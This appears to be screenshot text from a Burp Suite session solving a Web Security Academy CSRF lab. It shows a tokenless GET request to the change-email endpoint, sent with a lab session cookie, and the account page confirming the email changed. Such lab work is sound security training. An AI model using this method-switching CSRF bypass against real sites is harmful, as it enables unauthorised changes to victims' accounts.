 1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a
Request
Pretty Raw Hex \n
1 GET /my-account/change-email?email=
will-it-change-or-not%40normal-user.net HTTP/1.1
2 Host: 0ae500a50484da0fc20b17a4007600fe.web-security-academy.net
3 Cookie: session=cZntObLngTkLTQgRYF1EKTnDWHklBjly
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
https://0ae500a50484da0fc20b17a4007600fe.web-security-academy.n
9 Referer:
https://0ae500a50484da0fc20b17a4007600fe.web-security-academy.n
my-account
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
? Search... 0 mat
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
Web Security
Academy
CSRF where token validation depends on request method
Go to exploit server Back to lab description
My Account
Your username is: wiener
Your email is: will-it-change-or-not@normal-user.net
Email
Update email